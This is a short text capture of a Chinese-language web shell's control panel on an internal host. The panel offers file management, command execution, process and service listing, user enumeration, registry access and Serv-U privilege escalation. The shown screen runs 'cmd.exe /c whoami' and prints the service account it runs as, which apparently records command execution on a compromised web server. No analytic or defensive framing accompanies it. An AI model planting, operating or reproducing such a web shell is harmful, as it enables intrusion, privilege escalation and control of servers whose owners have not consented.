 172.16.6.13:80(172.16.6.13)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c whoami 执行
nt authority\network service
Copyright © 2009-2012 ON-e.cn All Rights Reserved.